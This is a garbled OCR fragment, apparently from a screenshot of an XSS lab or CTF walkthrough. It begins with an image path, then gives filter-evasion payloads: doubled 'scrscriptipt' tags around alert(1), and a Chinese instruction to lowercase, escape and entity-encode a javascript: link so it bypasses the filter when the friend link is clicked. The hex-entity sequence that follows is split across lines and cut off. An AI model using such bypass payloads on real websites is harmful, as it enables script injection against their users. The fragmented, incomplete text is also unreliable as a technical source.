
rscriptipt:alert(1)"
>
(1)
</
scrscriptipt
>
为小写，并对其转义，编码绕过后点击友情链接
#x73
;&
#x63
;&
#x72
;&
#x69
;&
#x70
;&
#x74
;&
#x3a
;&
#x61
;&
#x6c
;&
#x
 http 即可